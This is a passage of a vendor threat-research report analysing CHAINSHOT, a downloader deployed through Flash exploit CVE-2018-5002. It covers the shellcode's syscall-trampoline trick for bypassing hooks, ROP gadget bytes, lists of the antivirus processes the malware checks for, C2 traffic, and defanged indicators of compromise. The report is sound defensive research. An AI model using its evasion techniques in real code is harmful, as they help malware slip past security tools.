The address 0x771A1239 in Figure 4 is in the middle of the function NtPrivilegedServiceAuditAlarm in ntdll.dll:

| $0$ 771A1234       | B8 09 01 00 00 | $mov$ eax $,109$                             | ZwPrivilegedServiceAuditAlarm |
|--------------------|----------------|----------------------------------------------|-------------------------------|
| $0$ 77141239       | 33 C9          | xor ecx.ecx                                  |                               |
| $\bullet$ 771A123B | 8D 54 24 04    | lea edx, dword ptr ss: [esp+4]               | edx:DbgUiRemoteBreakin        |
| <b>0 771A123F</b>  |                | 64 FF 15 CO 00 00 00 call dword ptr fs: [CO] |                               |
| 771A1246           | 83 C4 04       | add esp. 4                                   |                               |
| 771A1249           | $C2$ 14 00     | ret <sub>14</sub>                            |                               |

*Figure 6. Windows API function NtPrivilegedServiceAuditAlarm*

However, we can also see in Figure 4 that before calling the API function via "call edx", the value 0x4D is moved into eax which is the ID of the API function NtProtectVirtualMemory. By doing so, the function NtProtectVirtualMemory is executed without calling it directly. This trick is likely used to bypass AVs/sandboxes/anti-exploit software which hook NtProtectVirtualMemory and the attacker probably chose NtPrivilegedServiceAuditAlarm as a trampoline as it's unlikely to be ever be monitored.

The data at this address 0x9DD200C in Figure 4 looks like a structure into which the last NTSTATUS return value of NtProtectVirtualMemory is copied. The address of this structure seems to be passed to the shellcode payload in ebx, however we haven't figured out what's its purpose is. Finally, shellcode payload is executed via "call edi"

To sum up, the memory access rights of the shellcode payload are changed in 0x1000 byte blocks to RWE via NtProtectVirtualMemory. The last NTSTATUS code is saved into memory pointed to by ebx and the shellcode payload is executed.

Another interesting aspect of the exploit code is that it sends status messages when something goes wrong at every stage of the exploitation. These status messages are very similar to those send by the initial Flash downloader and are sent to the attacker's server via fake PNG files (see Icebrg). They also contain the "/stab/" directory in the URL and the actual message is also sent encoded via custom digit combinations. However, the status message of the exploitation code contains additional information in the form of abbreviations of the appropriate stage. By looking at those messages, we can get a better understanding how the exploit works. The following messages are possible:

| <b>Status message Description</b><br>code |                          |
|-------------------------------------------|--------------------------|
| 2-0-9-vp                                  | Short for VirtualProtect || $2 - 0 - 9 - g3$                 | Short for something like gadget3 (ROP gadget) cause a byte array is created 0x5A5941584159C3 which disassembles<br>to:<br>pop edx                                 |
|----------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                  | pop ecx                                                                                                                                                           |
|                                  | inc ecx                                                                                                                                                           |
|                                  | pop eax                                                                                                                                                           |
|                                  | inc ecx                                                                                                                                                           |
|                                  | pop ecx                                                                                                                                                           |
|                                  | retn                                                                                                                                                              |
| $2 - 0 - 9 -$<br>RtIAllocateHeap | Self-explaining                                                                                                                                                   |
| 2-0-9-DeleteDC                   | Self-explaining                                                                                                                                                   |
| 2-0-9-GetDC                      | Self-explaining                                                                                                                                                   |
| 2-0-9-sprintf                    | Self-explaining                                                                                                                                                   |
| $2 - 0 - 9 - VP$                 | <b>Short for VirtualProtect</b>                                                                                                                                   |
| 2-0-9-RU                         | Short for RtIUnwind                                                                                                                                               |
| 2-0-9-NVP                        | Short for NtProtectVirtualMemory                                                                                                                                  |
| 2-0-9-NPSAA                      | Short for NtPrivilegedServiceAuditAlarm                                                                                                                           |
| $2 - 0 - 9 - G$                  | Probably short for Gadget                                                                                                                                         |
| 2-0-9-SRP                        | Short for something like StackReturnProcedure because two-byte arrays 0x81C4D8000000C3 and 0x81C4D0000000C3<br>are created which disassemble to:<br>add esp, 0D8h |
|                                  | retn                                                                                                                                                              |
|                                  | $-$ and $-$                                                                                                                                                       |
|                                  | add esp, 0D0h                                                                                                                                                     |
|                                  | retn                                                                                                                                                              |
| 2-0-9-PAX                        | Short for something like PopEAX as a byte array 0x58C3 is created before which disassembles to:<br>pop eax                                                        |
|                                  | retn                                                                                                                                                              |

# *Table 1. Status messages used in the Flash exploit code*

#### The Shellcode Payload

After the exploit successfully gains RWE permissions, execution is passed to the shellcode payload. The shellcode loads an embedded DLL internally named FirstStageDropper.dll, which we call CHAINSHOT, into memory and runs it by calling its export function " xjwz97". The DLL contains two resources, the first is x64 DLL internally named SecondStageDropper.dll and the second is a x64 kernelmode shellcode.

FirstStageDropper.dll is responsible for injecting SecondStageDropper.dll into another process to execute it. While the shellcode payload only contains code to search for and bypass EMET, FirstStageDropper.dll also contains code for Kaspersky and Bitdefender. In case of EMET, it searches the loaded modules for emet.dll and emet64.dll, for Kaspersky it searches for klsihk.dll, and for Bitdefender it searches for avcuf32.dll and avcuf64.dll. It also collects and sends encrypted user system and process information data together with a unique hardcoded ID to the attacker's server. The data is sent to URLs that contain "/home/" and "/log/" directories and for encryption it uses the Rijndael algorithm. As the attacker server did not respond at the time of our analysis, we guess a command is sent back to execute the SecondStageDropper.dll.

While the samples we obtained inject SecondStageDropper.dll in usermode via thread injection, the x64 shellcode seems to have an option to inject it from kernelmode. However, we haven't figured out what the exact purpose of it is, since it's never executed; it also searches for an additional resource which wasn't present in the samples we analyzed.

The kernelmode shellcode contains parts of [Blackbone,](https://github.com/DarthTon/Blackbone) an open source library for Windows memory hacking. The following functions are taken from its code:- FindOrMapModule
- BBQueueUserApc
- BBCallRoutine
- BBExecuteInNewThread

It also contains code from [TitanHide](https://github.com/mrexodia/TitanHide), using identical code to lookup SSDT in Win7 and Win10 as [described](https://mrexodia.cf/reversing/2015/02/05/TitanHide) by the author.

SecondStageDropper.dll acts as a downloader for the final payload. It collects various information from the victim system, encrypts it, and sends it to the attacker's server. It also scans for the following processes and skips execution if found:

| <b>Process name</b>                                        | <b>Security Solution</b> |
|------------------------------------------------------------|--------------------------|
| adawareservice.exe<br>adawareservicetray.exe               | Adaware                  |
| mbam.exe                                                   | Malwarebytes             |
| bdagent.exe<br>bdwtxag.exe                                 | <b>Bitdefender</b>       |
| seccecenter.exe (contains a typo, should be seccenter.exe) |                          |
| vsserv.exe                                                 |                          |
| updatesrv.exe                                              |                          |
| odscanui.exe                                               |                          |
| odsw.exe                                                   |                          |
| efainst.exe<br>elaminst.exe                                | Symantec / Norton        |
| instca.exe                                                 |                          |
| mcui32.exe                                                 |                          |
| navw32.exe                                                 |                          |
| ncolow.exe                                                 |                          |
| nsbu.exe                                                   |                          |
| srtsp_ca.exe                                               |                          |
| symdgnhc.exe                                               |                          |
| symerr.exe                                                 |                          |
| tuih.exe                                                   |                          |
| wfpunins.exe                                               |                          |
| wscstub.exe                                                |                          |
| avp.exe                                                    | Kaspersky                |
| HitmanPro.exe                                              | Sophos / HitmanPro       |
| abcde.exe                                                  | ?                        |

# *Table 2. Process name lookup list*

Unfortunately, at the time of the analysis we were unable to obtain additional files, so we were unable to figure out what the final stage is. However, CHAINSHOT contacts the following domains via HTTPS to get the final payload:

- contact.planturidea[.]net
- dl.nmcyclingexperience[.]com
- tools.conductorstech[.]com

In both samples we analyzed the final domains used were the same. We have obtained two x86 versions of the shellcode payload with its embedded PE files and the kernelmode shellcode. While the shellcode payload, FirstStageDropper.dll and kernel shellcode do not differ, the SecondStageDropper.dll contains a couple of different strings. The following strings are different, possibly indicating they are changed for every victim, with the final payload directory being an MD5 representation of the "project name" or something similar.|                                                   | Sample 1                                                                                                                      | Sample 2                                                                         |
|---------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|
| User-agent                                        | Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36<br>(KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36<br>Edge/12.0 | Mozilla/5.0 (Windows NT 6.3; Win64; x64;<br>rv:10.0) Gecko/20100101 Firefox/10.0 |
| Queried final payload<br>directories              | /0cd173cf1caa2aa03a52b80d7521cc75e<br>/1cd173cf1caa2aa03a52b80d7521cc75e                                                      | /0fa0a5fc0d2e28cc3786e5d6eb273f1fa<br>/1fa0a5fc0d2e28cc3786e5d6eb273f1fa         |
| Unique string used in<br>network<br>communication | 148a028d-57c6-4094-b07d-720df09246dd                                                                                          | 3784113f-b04e-4c1e-b3be-6b0a22464921                                             |

#### *Table 3. String differences in SecondStageDropper.dll*

The shellcode payload and PE files partly contain the same code indicating a framework was used to create them. For example, both the shellcode and CHAINSHOT itself make extensive use of the same exception handling with custom error codes. They also both use the same code to scan for and bypass EMET. Furthermore, other parts such as the OS version recognition are identical in all samples and the PE files' compilation timestamps are zeroed out. Another interesting fact is that FirstStageDropper.dll also sends status messages back to the attacker starting with digit "9". For example, the following network capture from our local tests show a successful network communication up to the point where the attacker presumably sends back the command to execute SecondStageDropper.dll:

| Source:   | Destination  |              | Protocol Length Info |                                                                                                    |
|-----------|--------------|--------------|----------------------|----------------------------------------------------------------------------------------------------|
| 127.0.0.1 | 127, 0, 0, 1 | <b>HTTP</b>  |                      | 447 GET /songs/doc7token=cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1                                 |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 553 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/0-0-0.pnq?x=0.6840584562160075 HTTP/1.1             |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 752 POST /photos/doc/cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1 (application/x-www-form-urlencoded) |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 567 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/2-0-1.png?x=0.7380127245560288 HTTP/1.1             |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 767 POST /download/cd173cf1caa2aa03a52b80d7521cc75e/ HTTP/1.1 (application/x-www-form-urlencoded)  |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 567 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/2-0-2.png?x=0.4323070691898465 HTTP/1.1             |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 564 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/0.pnq?x=0.46998401125892997 HTTP/1.1                |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 730 POST /log/cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1 (text/plain)                               |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 520 POST /home/cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1 (text/plain)                              |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 547 GET /log/cd173cf1caa2aa03a52b80d7521cc75e/ HTTP/1.1                                            |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 548 GET /home/cd173cf1caa2aa03a52b80d7521cc75e/ HTTP/1.1                                           |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 568 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/9-0-1.png?x=0.27581950603052974 HTTP/1.1            |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 778 POST /log/cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1 (text/plain)                               |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 778 POST /log/cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1 (text/plain)                               |
| 127 A A 1 | 137 A A 1    | <b>LETTE</b> |                      | $557.057$ /stab/sd173sf1sa3a3a61a53b80d7531ss75a/0.0.0.0 app3y.0.0706761503511300 utto /t.1.       |

# *Figure 7. Network capture of a successful attack reproduced locally in a VM*

#### Additional Infrastructure

One of the domains reported by IceBrg had an associated SSL certificate which was documented in their write up. By searching for other IP addresses using the same certificate we were able to find a large number of associated domains that were likely also used in similar attack campaigns. Just like the domain contacted within the Excel documents analyzed, the additional domain names are created in a similar way using similar hosting providers and registrars and used names which are very similar to official websites to avoid suspicion. The list of domains can be found in the IOC section.

# Conclusion

We uncovered part of a new toolkit which was used as a downloader alongside Adobe Flash exploit CVE-2018-5002 to target victims in the Middle East. This was possible because the attacker made a mistake in using insecure 512-bit RSA encryption. The malware sends user information encrypted to the attacker server and attempts to download a final stage implant. It was allegedly developed with the help of an unknown framework and makes extensive use of custom error handling. Because the attacker made another mistake in using the same SSL certificate for similar attacks, we were able to uncover additional infrastructure indicating a larger campaign.

Palo Alto Networks customers are protected from this threat in the following ways:

- WildFire detects all malicious Excel documents, the Flash downloader and exploit and all CHAINSHOT samples with malicious verdicts
- AutoFocus customers can track the samples with the [CVE-2018-5002](https://autofocus.paloaltonetworks.com/#/tag/Unit42.CVE-2018-5002) exploit and [CHAINSHOT](https://autofocus.paloaltonetworks.com/#/tag/Unit42.ChainShot) malware tags
- Traps detects and blocks the malicious Excel documents with the Flash exploit

Finally, we'd like to thank Tom Lancaster for his assistance in this investigation.

Indicators of Compromise

# **Adobe Flash Downloader**

189f707cecff924bc2324e91653d68829ea55069bc4590f497e3a34fa15e155c

# **Adobe Flash Exploit (CVE-2018-5002)**

3e8cc2b30ece9adc96b0a9f626aefa4a88017b2f6b916146a3bbd0f99ce1e497

CHAINSHOT Samples

**X86 Shellcode Payloads:**d75de8f7a132e0eb922d4b57f1ce8db47dfcae4477817d9f737762e486283795 2d7cb5ff4a449fa284721f83e352098c2fdea125f756322c90a40ad3ebc5e40d **FirstStageDropper.dll:** a260d222dfc94b91a09485647c21acfa4a26469528ec4b1b49469db3b283eb9a a09273b4cc08c39afe0c964f14cef98e532ae530eb60b93aec669731c185ea23

#### **SecondStageDropper.dll:**

43f7ae58e8e5471917178430f3425061d333b736974f4b2784ca543e3093204b 3485c9b79dfd3e00aef9347326b9ccfee588018a608f89ecd6597da552e3872f

### **Infrastructure**

ftp[.]oceasndata[.]com dl[.]beanfile[.]com eukaznews[.]com exclusivesstregis[.]com fishing-uae[.]com api[.]usecisco[.]info gulfnews[.]uae-travel-advisories[.]com qatar[.]eng-theguardian[.]com malomatiaa[.]com news[.]theqatarpeninsula[.]com people[.]dohabayt[.]com qatar[.]doharotanatimes[.]com sites[.]oceasndata[.]com qatar[.]smallwarjournal[.]com qatarembassies[.]com sa[.]eukaznews[.]com sec[.]oceasndata[.]com rss[.]beanfile[.]com usecisco[.]info smallwarjournal[.]com awareness-qcert[.]net specials[.]fishing-uae[.]com theqatarpeninsula[.]com uae-travel-advisories[.]com eng-theguardian[.]com securityandpolicing[.]me api[.]qcybersecurity[.]org qatar-sse[.]comapi[.]motc-gov[.]info youraccount-security-check[.]com api[.]exclusivesstregis[.]com newhorizonsdoha[.]com sandp2018[.]securityandpolicing[.]me icoinico[.]one api[.]dohabayt[.]com thelres[.]com 